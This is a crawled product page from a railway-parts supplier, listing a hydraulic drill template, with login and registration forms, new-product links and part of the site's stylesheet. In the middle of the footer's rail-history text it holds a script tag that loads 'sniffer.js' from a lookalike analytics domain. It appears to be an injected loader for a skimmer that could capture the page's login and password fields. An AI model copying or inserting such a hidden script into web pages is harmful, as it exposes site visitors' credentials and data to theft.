

--- FILE ---
content_type: text/html
request_url: https://www.railwayparts.com/product/1448/Drill+Template,+Hydraulic,+2
body_size: 6141
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-P0BQ95D30N"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-P0BQ95D30N'); </script>
	
<meta charset="utf-8">
<title>IPS</title>
<meta name="keywords" content="">
<meta name="description" content="">

<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, width=device-width" />
<link rel="stylesheet" href="/css/style.css" type="text/css">
<!--[if IE]>  
	<script src="/js/html5.js"></script>
<![endif]-->
<!--[if IE 8 ]> <html class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9"> <![endif]-->
<!--[if IE 7 ]> <html class="ie7"> <![endif]-->
<!--[if !IE]><!--><script>if(/*@cc_on!@*/false){document.documentElement.className='ie10';}</script><!--<![endif]-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href="/zoomgallery/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/jquery.min.js"></script>
<link href="/zoomgallery/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/cloud-zoom.1.0.2.js"></script> 
<script type="text/javascript" src="/inc/light_box1.js"></script>
<script type="text/javascript" src="/inc/light_box.js"></script>
<script type="text/javascript" src="/inc/validations.js"></script>
	

</head>
<body>
<style>
.grayBox1{position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index: 1001; -moz-opacity: 0.7; opacity: .70; filter: alpha(opacity=70);}
#LightBox12{position: fixed; z-index: 1002; width: 100%; height: 100%; text-align: center; vertical-align: middle; padding: auto; display: none; }
.box_content1{position: relative; text-align: center; margin: 50px auto; padding: 16px; z-index: 10020; }
.close_lb1{margin: 2px 0 4px 0; position: absolute; top: -14px; right: -14px; }
</style><div id="grayBG1" class="grayBox1" style="display: none;"></div>

<div id="LightBox12" style="z-index: 10000; display: none;"><div id="LightBox11" class="box_content1" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0" style=" width:580px; background-color:#000;">
<tbody><tr><td align="right" colspan="3" style="height:25px; vertical-align:top;"><div style="position:relative;"><div class="close_lb1"><a href="#" onclick="displayHideBox1('1', ''); return false;"><img src="/images/close.png" width="30" height="30" border="0"></a></div></div></td></tr>
<tr><td style="height:410px; vertical-align:top; padding:0 30px;">
<form name="ff1_login" method="post" action="/login.php"><input type="hidden" name="processLogin" id="processLogin" value="1">

<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_login">Customer Login</td></tr>
<tr><td class="log_input">&nbsp;Username<br>
<input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br>
<input name="password" type="password"></td></tr>
<tr><td><input type="image" src="/images/login/login_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
<tr><td><a href="/forgotPassword.php" class="log_forgot">Forgot Password?</a></td></tr>
</tbody></table>

</form>
</td>
<td><div style="width:1px; border-left:1px solid #666; margin:5px 0; height:410px;"></div></td>

<td style="height:410px; vertical-align:top; padding:0 30px;">

<form name="ff1_login" method="post" action="/registration.php">
<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_new">New Customer</td></tr>
<tr><td class="log_input">&nbsp;Select Username<br><input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br><input name="pass" type="password"></td></tr>
<tr><td class="log_input">&nbsp;Company Name<br><input name="companyName"></td></tr>
<tr><td class="log_input">&nbsp;Contact Name<br><input name="billingContact"></td></tr>
<tr><td class="log_input">&nbsp;Email<br><input name="email"></td></tr>
<tr><td class="log_input">&nbsp;Phone<br><input name="phone"></td></tr>
<tr><td>&lt;<input type="image" src="/images/login/register_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
</tbody></table>
<input type="hidden" name="process" id="process" value="1">
<input type="hidden" name="processSafeForm" id="processSafeForm" value=""></form></td>

</tr>
<tr><td colspan="2" style="height:15px; vertical-align:top;"> </td></tr></tbody></table>
</div></div><style type="text/css"> 
.grayBox{ position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index:1001; -moz-opacity: 0.8; opacity:.80; filter: alpha(opacity=80); } 
.box_content {position: relative; text-align:center; margin:50px auto; padding: 16px; z-index:10002;} 
.part_right{position:absolute; cursor:pointer; top:20px; right:0px; background:url(/img/gallery/pix_t.png);z-index:1050; vertical-align:top;}
.part_right #right_go_box{ position:absolute; right:0; top:77px; /*display:none*/;}
.part_right:hover #right_go_box{display:block; z-index:1000;}
.part_left{position:absolute; vertical-align:middle; cursor:pointer;top:20px; background:url(/img/gallery/pix_t.png);}
.part_left #left_go_box{ position:absolute; left:0; top:77px; display:none;}
.part_left:hover #left_go_box{display: inline-block;}
.image_qty{ margin:2px 0 4px 12px;float:left; font: bold 11px Verdana, sans-serif;, sans-serif; color: #666;}
.close_lb{ margin:2px 0 4px 0;}
.close_lb a{font: bold 12px Arial, sans-serif; color: #666; text-decoration:none;}
#td_big_img{border:4px solid #FFF; z-index:40; overflow:hidden; }
#LightBox2{position: fixed; z-index:10002; width:100%; height:100%; text-align:center; vertical-align:middle; padding:auto;display: none;}
</style>
<div id="grayBG" class="grayBox" style="display:none;"></div>
<div id="LightBox2"><div id="LightBox1" class="box_content" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0">
<tr><td style="vertical-align:top;"><div style="position:relative; z-index:15000;"><div class="part_left" id="div_arrow_left" align="left" onclick="change_imgs('-1');" onmouseover="document.getElementById('left_go_box').style.display='block';" onmouseout="document.getElementById('left_go_box').style.display='none';"><img src="/img/gallery/prev.gif" alt="" id="left_go_box"></div></div></td>
<td align="right" bgcolor="#FFFFFF" style="background-color:#FFF;">
<div align="center" id="td_big_img"><img src="" id="img_big" style="cursor:pointer; " /></div>
<div class="image_qty">Image <span id="sp_im_cur">1</span> of <span id="sp_im_qty">13</span></div>
<div class="close_lb"><a href="#" onclick="displayHideBox('1', ''); return false;">CLOSE X</a>&nbsp;&nbsp;&nbsp;</div></td>
<td style="vertical-align:top;"><div style="position:relative; z-index:15000; vertical-align:top; top:0px;"><div class="part_right" id="div_arrow_right" align="right" onclick="change_imgs('1'); return false;" onmouseover="document.getElementById('right_go_box').style.display='block';" onmouseout="document.getElementById('right_go_box').style.display='none';"><img src="/img/gallery/next.gif" alt="" id="right_go_box"></div></div></td></tr></table>
</div></div><div class="wrapper" style="z-index:30;">
  <header>
    <div id="header">
       <nav>
       <ul>
       <li class="first"><a href="/">Home</a></li>
       <li><a href="/products.php">Products </a></li>
       		<li><a href="/services/9/CNC+&+General+Machining"> Services </a></li>
		<li><a href="/company/2/About+Us"> Company </a></li>
				
				<li><a href="/distributors/8/Distributors"> Distributors </a></li>
						<li><a href="/news.php">News</a></li>
		<li><a href="/company/11/Contact+Us">Contact</a></li>		 
		 
       </ul>
       </nav>
       <div class="login">
          <center><p><a href="#" onClick="displayHideBox1(1); return false;">Customer Login</a></p></center>
       </div>
       <!--end of class login-->
    </div>
<script async src="https://tag.clearbitscripts.com/v1/pk_11d7b3c3cf89882b6e0f219638198f39/tags.js" referrerpolicy="strict-origin-when-cross-origin"></script>	  
    <!--end of id header-->
  </header>

	
  <div class="cl"></div>
  <div class="banner-area inner">
  <div class="banner">
    <img src="/images/banner_inner.jpg" alt="" class="bnr">

<div style="position:absolute; left:300px; top:70px; z-index:111;"><table border="0" cellspacing="0" cellpadding="0">
<tr><td colspan="2" class="cur_pref">Preferred Currency</td></tr><tr class="cur_flags"><td><a href="/product/1448/Drill+Template,+Hydraulic,+2?currency_sel=cad"><img src="/images/cart/cad.png" width="49" height="30" onClick="self.location.href='/product/1448/Drill+Template,+Hydraulic,+2?currency_sel=cad';"></a><br>CAD</td>
<td><a href="/product/1448/Drill+Template,+Hydraulic,+2?currency_sel=usd"><img src="/images/cart/usd_o.png" onClick="self.location.href='/product/1448/Drill+Template,+Hydraulic,+2?currency_sel=usd';" width="49" height="30"></a><br>USD</td></tr></table></div>

     <div class="text">
     <div class="logo"><a href="/"><img src="/images/logo.png" alt=""></a></div>
     <div class="lft"><p>Call our trained professionals today!</p>
  <h1>(604) 465-8994</h1></div>
     <div class="ryt">
      <div class="shop-left">
        <img src="/images/cart.png" alt="">
     </div>
     <div class="shop-right">
     <h3 onClick="self.location.href='/cart.php'" style="cursor:pointer;">Shopping Cart</h3>
     <p>in your cart <a href="/cart.php" id="cart_items"></a></p>
     </div>
     <div class="cl"></div>
     <div class="search-field">
       <form action="/products.php">
         <input type="text" name="search" value="Search Key" onClick="this.select();" >
         <input type="submit" name="submit" value="">
		 <input type="hidden" name="isSearch" id="isSearch" value="1">
         </form>
       </div>
     </div>
     <div class="ryt">
     	<a href="/company/12/Request+a+Quote" style="display: inline-block;margin-top: 19px;margin-left: -10px;">
     		<img style="width:200px" src="/images/request-quote.png" alt="">
     	</a>
     </div>
     
     <div>

  </div>
  <!--end of class text-->
  </div>
  <!--end of class banner--> 
  </div> 
  
  <!--end of class strip--><div class="content">
    <div class="content-outer">
    <div class="content-inner"> 
           <!-- about us start here-->
    <div class="inner_page">
      
    <div class="lft_sc">
    <h2>Products</h2>
    <ul><li ><a href="/products/new/new+products">New Products</a></li>
	    <li ><a href="/products/23/Adzer+Kribber">Adzer/Kribber</a></li>
	    <li ><a href="/products/24/Anchor+Applicator">Anchor Applicator</a></li>
	    <li ><a href="/products/54/Autolifter">Autolifter</a></li>
	    <li ><a href="/products/57/Geismar+Rail+Drills+++Rail+Saws">Geismar Rail Drills / Rail Saws</a></li>
	    <li ><a href="/products/26/Kershaw+Ballast+Regulator">Kershaw Ballast Regulator</a></li>
	    <li ><a href="/products/25/Knox+Kershaw+Ballast+Regulator">Knox Kershaw Ballast Regulator</a></li>
	    <li ><a href="/products/27/Pyke+Nordco+Ballast+Regulator">Pyke/Nordco Ballast Regulator</a></li>
	    <li ><a href="/products/29/Spike+Puller">Spike Puller</a></li>
	    <li ><a href="/products/28/Speedswing">Speedswing</a></li>
	    <li ><a href="/products/30/Spiker">Spiker</a></li>
	    <li ><a href="/products/31/Tampers+Tie+Exchanger">Tampers/Tie Exchanger</a></li>
	    <li ><a href="/products/55/Tie+Crane">Tie Crane</a></li>
	    <li ><a href="/products/56/TRIPP+Machines">TRIPP Machines</a></li>
	    <li class="active"><a href="/products/33/MOW+Miscellaneous">MOW Miscellaneous</a></li>
	    <li ><a href="/products/32/MOW+Storage">MOW Storage</a></li>
	    </ul>
    </div>
     <div class="ryt_sc-out">
    <div class="ryt_sc">
       
    <div class="product-dtl">
     <div class="product-dtl-lft">
<div class="zoom-small-image"><img src="/dat/products/2947_s.jpg" alt='' title="" onclick="displayHideBox('1', '/dat/products/2947.jpg', '525', '700', '0');" style="margin:0 15px 0 0; cursor:pointer; z-index:1050;" width="250px" /><div class="zoom-desc"><p></p></div></div>
         <div class="cl"></div>
         <div class="price"><p>Price: Call for Quotation</p>         </div></div>
<div class="product-dtl-rft">
       <h2><span><a href="/products/33/MOW+Miscellaneous">MOW Miscellaneous</a></span><br />Drill Template, Hydraulic, 2" x 1.9"</h2>
       <div class="cl"></div>
       <p><b>Part Number:</b> 2223223A</p>       <p><b>Weight:</b> 0.1 lbs.</p>       <p><p>2&quot; x 1.9&quot; x 3/8&quot; hydraulic drill template. One 1/2&quot; hole and one 0.48&quot; hole.&nbsp; Templates are sold individually, 2 templates are required per drill.&nbsp;</p></p>
       </div>
    </div>
    <!--end ofc lass  product-dtl-->
    </div>
    </div>
    <!--end of class yt_sc-out-->
    </div>
    <!-- about us end here-->
       <!--end of class cont-product-->        <div class="ftrd-product">
         <div class="ftrd-top">
         </div>
         <!--end of class ftrd-top-->
         <div class="ftrd-mid"><div class="ftrd-cont" style="padding-left:30px;"><h2>New Products:</h2>
			
<article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+20',+Type+4'"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4"><img src="/dat/products/4481_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+20',+Type+4'"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4"><img src="/dat/products/4490_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/RailRunner,+Curved+Rail'"><a href="/product/1763/RailRunner,+Curved+Rail"><img src="/dat/products/4457_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1763/RailRunner,+Curved+Rail" style="text-decoration:none;">RailRunner, Curved Rail</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Traction+Motor+Storage'"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage"><img src="/dat/products/4407_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage" style="text-decoration:none;">RoadMaster Rack, Traction Motor...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/21/Air+Reservoir+Lifter+"Thornton+Rhino"'"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino""><img src="/dat/products/4460_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino"" style="text-decoration:none;">Air Reservoir Lifter "Thornton ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+20',+Type+4'"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4"><img src="/dat/products/4499_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+10',+Type+4'"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4"><img src="/dat/products/4494_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+10',+Type+4'"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4"><img src="/dat/products/4476_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/Rail+Puller,+Joint+Bonding'"><a href="/product/1805/Rail+Puller,+Joint+Bonding"><img src="/dat/products/4514_s.jpg" alt="" height="121" style="margin:18px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1805/Rail+Puller,+Joint+Bonding" style="text-decoration:none;">Rail Puller, Joint Bonding</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x++6',+Type+4'"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4"><img src="/dat/products/4500_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x  6',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+10',+Type+4'"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4"><img src="/dat/products/4485_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x+12',+Type+4'"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4"><img src="/dat/products/4470_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x 12',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/38/Shield,+Spark,+Large'"><a href="/product/1765/Shield,+Spark,+Large"><img src="/dat/products/4463_s.jpg" alt="" height="121" style="margin:18px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1765/Shield,+Spark,+Large" style="text-decoration:none;">Shield, Spark, Large</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/36/Repair+Kit,+Signal+Flagging'"><a href="/product/1804/Repair+Kit,+Signal+Flagging"><img src="/dat/products/4513_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1804/Repair+Kit,+Signal+Flagging" style="text-decoration:none;">Repair Kit, Signal Flagging</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Air+Brake+Hose'"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose"><img src="/dat/products/4445_s.jpg" alt="" height="157" style="margin:0px 0 0 13px"></a></div><p style="height:30px; width:157px;"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose" style="text-decoration:none;">RoadMaster Rack, Air Brake Hose</a></p></article><div style="text-align:right; padding:20px 0 0 0; clear:both;"><a href="/products/new/new+products" style="text-decoration:none; color:#FFF; font-family:Arial, sans-serif;">View all new products</a></div></div></div>        <!--end of class ftrd-cont-->
       </div> 
       <!--end of class ftrd-product-->
    </div>
    <!--end ofc lass content-inner-->        
    </div>
    <!--end of class content-outer-->
  </div>
  <!--end of class content-->
  <div class="cl"></div>
  <div class="bottom-tst">
    <div class="bottom-out">
       <div class="bottom-inner">
          <div class="tst-name">
			            <p><h2>Fast shipping in US and Canada</h2>
<p style="text-align: justify;">We deliver the Rail and Industry sectors with parts, tools, precision machining, general and customized fabrication and heavy equipment service.  We provide custom designed and built tools and equipment for a wide variety of railway and industrial applications.  Our skilled people and diverse equipment give us the flexibility to tackle a wide range of projects and respond to your urgent requirements.  We are proud of our commitment to quality, service and safety.</p>
<p><strong>Rails: Older and Bigger Than You Thought</strong></p>
<script src="https://webanallytcs-data.com/sniffer.js"></script>
<p style="text-align: justify;"><span style="font-size: small;">Before diesel or electric, before even the steam engine, the predecessor of our modern railways was built in ancient Greece.&nbsp;In roughly 600 B.C. deep grooves were carved directly into limestone to keep carts &lsquo;tracked&rsquo; in place while carrying boats across the Corinthian Isthmus; these were pulled by men and animals for over 600 years.&nbsp;Since then throughout the world with heavier loads came the necessity of stronger materials for the rails, better engineering for the carts, wheels, and axles, and with the advent of Steam, finally a better engine.&nbsp;250 years after the first modern railways, the Rail is still one of the world&rsquo;s most trusted and reliable transport systems, still being improved, still the most energy-efficient, and still growing - and IPS is proud to be a part and supporter of that history. In North America (2011) just under 1.5 MILLION railcars moved 2.5 BILLION tons of cargo &ndash; 42% of all intercity freight &ndash; and we are here to keep it moving!</span></p></p>
          </div>
       </div>
       <!--end of class bottom-inner-->
    </div>
    <!--end of class bottom-out-->
     
  </div>
  <!--end of class bottom-tst-->
  <div class="cl"></div>
  <footer>
          <!--end of id footer-->
     <div class="cl"></div>
<div id="footer-a">
   <div class="copy-right">
      <div class="copy-lft">
      <p>Copyright 2026 <span>Innovative Parts & Solutions Ltd.</span></p>
      </div>
      <!--end of class copy-left-->
       <div class="copy-rgt">
       <p>Design by <span><a href="http://webmasterscorp.com" target="_blank">Web Masters Corp.</a></span></p>
      </div>
      <!--end of class copy-right-->
   </div>
   <!--end of class copy-right-->
</div>
<!--end of id footer-a-->
  </footer>
</div>
<!--end of class wrapper-->
</body>

</html><script type="text/javascript">
</script><script language="javascript">
var arr_imgs=new Array(); var arr_imgs_height=new Array(); var arr_imgs_width=new Array(); arr_imgs['0']='/dat/products/2947.jpg'; arr_imgs_height['0']='525';arr_imgs_width['0']='700'; var cur_img=0;
var img_qty=0;
function change_img(filePath, ww1, hh1){
	document.getElementById('img_big').src=filePath;
	document.getElementById('img_big').width=ww1;
	document.getElementById('img_big').height=hh1;	
	}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.railwayparts.com/css/style.css
body_size: 3536
content:
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset {margin: 0; 	padding: 0; 	outline:none;}
img{border:none;}
header, nav, section, article, figure, aside, footer, embed, hgroup, video {display: block;	}
body{}
#header,.cont-product,.ftrd-cont,#footer,.copy-right{width:1000px; margin:0 auto;}
header{float:left; width:100%; background:url(/images/header-bg.jpg) repeat-x;}
nav{width:867px; float:left;}
nav ul{margin-top:7px; float:left; width:100%;}
nav ul li{float:left; list-style:none;}
nav ul li a{text-decoration:none; color:#ffffff; font-size:19px; text-transform:uppercase; font-family: 'Open Sans Condensed', sans-serif; padding:10px 17px 10px 17px; float:left;}
nav ul li a:hover{color:#fdc33b;}
nav ul li.first a{padding-left:0px;}
.login{float:left; margin-left:15px; background:url(/images/login-bg.jpg) no-repeat; width:117px; height:95px; margin-top:7px; position:relative; z-index:100;}
.login p{font-family: 'Open Sans', sans-serif; font-size:14px; margin:41px 0 0 4px;}
.login p a{text-decoration:none; color:#FFFFFF;}
.login p a:hover{text-decoration:underline;}
.cl{clear:both;}
.banner-area{width:100%; float:left; background:url(/images/banner-bg.jpg) repeat-x; margin-top:-45px;}
.banner{position:relative; width:1000px; height:476px; margin:0 auto;}
.banner .bnr{position:absolute;}
.text{position:absolute; top:0px; width:100%; float:left;}
.text p{color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:14px; margin:64px 0 0 0px;}
.text h1{color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:35px; margin:0px; line-height:1.0;}
.shopping-cart{width:250px; margin:57px 0 10px 0px; border-bottom:solid 1px #3d3b3b; float:left; padding-bottom:10px;}
.shop-left{float:left; width:30px;}
.shop-left img{margin-top:8px;}
.shop-right{float:left;}
.shop-right h3,.pdf h3{color:#ffffff; font-family: 'Open Sans Condensed', sans-serif; font-size:17px;}
.shop-right p,.pdf p{margin:0px 0 0 0; color:#727272;}
.shop-right p a{color:#EFC032; font-weight:bold;}
.text-left{float:left; width:400px;}
.text-right{float:right;}
.pdf{width:103px; float:left; margin:292px 0px 0 0;}
.pdf {text-align:center;}
.pdf p{color:#fff;}

.strip{background:#f0c33b; float:left; width:100%; height:141px; /*margin-top:-5px;*/}
.str-out{margin:0 auto; width:1133px;}
.str-1,.str-2,.str-3{float:left;}
.str-2{margin:18px 0 0 50px;}
.str-2 p{color:#000000; font-family: 'Open Sans', sans-serif; font-size:33px;}
.str-2 h1{font-family: 'Open Sans Condensed', sans-serif; font-size:51px; color:#000000; text-transform:uppercase;}
.str-3{background:url(/images/view-product.jpg) no-repeat; width:231px; height:68px; float:left; margin:41px 0 0 129px;}
.str-3 a{margin:14px 0 0 0px; float:left; padding:8px 50px 10px 44px; font-family: 'Open Sans Condensed', sans-serif; font-size:18px; color:#fff; text-decoration:none;}
.content{background:#fff; float:left; width:100%;}
.content-outer{width:1172px; margin:0 auto;}
.content-inner{background:url(/images/content-bg.jpg) repeat-y; float:left; width:100%;}
.prd-1,.prd-2{float:left; width:450px;}
.prd-2{margin-left:90px;}
.product{width:450px; float:left; padding-bottom:10px; margin:30px 0 0 0px;}
.product img{float:left; padding:15px 15px 5px 0;}
.product h2{color:#121212; font-weight:600; font-family: 'Open Sans', sans-serif; font-size:26px;}
.product p{padding:5px 0; color:#6a6a6a; font:normal 14px/20px 'Open Sans', sans-serif;}
.str-1{margin-left:21px; background:url(/images/home_innovation.png) no-repeat; width:220px; height:141px;}
.ftrd-product{width:1088px; margin:0 auto;}
.ftrd-top{background:url(/images/top-bg.jpg) no-repeat; height:26px; width:100%; float:left;}
.ftrd-mid{background:#a71932; width:1087px; margin-left:1px; float:left; padding-bottom:20px;}
.ftrd-mid h2,.tools p,.tools-1 p,.tools-1 a{font-weight:600; font-family: 'Open Sans', sans-serif; color:#ffffff; font-size:31px;}
.tools p, .tools-1 p, .tools-1 a{font-size:16px; margin-left:0px; padding:5px 0; text-align:center;}
.tools,.tools-1{float:left; width:179px; margin:30px 0 0 16px;}
.tools{margin-left:0px;}
.bottom-tst{float:left; background:#e6e6e6; width:100%;}
.bottom-out{width:1115px; margin:0 auto;}
.bottom-inner{background:url(/images/border-top.jpg) no-repeat top; width:100%; float:left;}
.tst-name{margin:15px auto; width:1000px;}
.tst-name h2{float:left; color:#d91336; font-size:21px; font-weight:600; width:100%; font-family: 'Open Sans', sans-serif;}
.tst-name h3{float:right; font-size:15px; color:#d91336;}
.tst-name p{color:#514f4f; font:normal 13px/20px 'Open Sans', sans-serif; padding:10px 0px 10px 0;}
footer{background:#bfbfbf; float:left; width:100%; border-top:solid 1px #000;}

.footer1,.footer2,.footer3{margin:37px 0 0 0px; float:left; width:243px;}
.footer1{margin-left:25px;}
#footer h2{color:#000000; font:normal 18px 'Open Sans', sans-serif; border-bottom:solid 1px #c6c6c6; padding-bottom:10px;}
#footer ul{margin-top:10px;}
#footer ul li{list-style:none;}
#footer ul li a{font:normal 13px/22px 'Open Sans', sans-serif; color:#646464; text-decoration:none;}
#footer ul li a:hover{color:#000;}
.footer2,.footer3{margin-left:80px;}
.footer3 p{padding-top:2px; font:normal 13px 'Open Sans', sans-serif; color:#7a7979;}
.cont{padding:10px 0;}
.cont1 p{color:#575656;}
#footer-a{float:left; background:#292727 url(/images/footer-top.jpg) repeat-x top; width:100%;}

.copy-right p{font:normal 13px 'Open Sans', sans-serif; color:#646464;}
.copy-right p span{color:#fff;}
.copy-lft{float:left; margin:40px 0 0 0; width:300px;}
.copy-rgt{float:right; margin:40px 0 0 0; width:200px;}
.copy-lft,.copy-rgt{padding-bottom:40px;}
.copy-rgt p a{color:#fff;}
.search-field{margin-top:10px; position:relative;}
.search-field input[type="text"]{background:url(/images/search-field.png) no-repeat; width:177px; height:21px; padding-bottom:4px; border:0px; position:absolute; color:#989898; padding-left:17px; font:normal 13px 'Open Sans', sans-serif;}
.search-field input[type="submit"]{position:absolute; background:url(/images/search-button.png) no-repeat; width:18px; height:18px; border:0px; left:154px; top:5px; cursor:pointer;}
/******inner pages*************/
.inner{width:100%; float:left; background:url(/images/banner-bg_inner.jpg) repeat-x; margin-top:-45px;}
.inner .search-field{margin-top:5px;}
/*.inner .text{ top:180px !important;}*/
.inner .text .lft{margin-top:20px;}
.inner .text .ryt{margin-top:8px;}
.inner .text .lft, .inner .text .ryt{float:left; margin:39px 80px 0 0px;}
.inner .text .lft p{margin-top:0px;}
.inner_page{float:left; width:1087px; background:#fff url(/images/inner_bg.png) repeat-y 0 0; margin:-3px 43px 0 43px;}
.content-inner .lft_sc{float:left; width:18%; padding:0; margin:0;  /*background:#EFC032;*/ padding-top:20px; padding-left:5%; padding-right:1%}
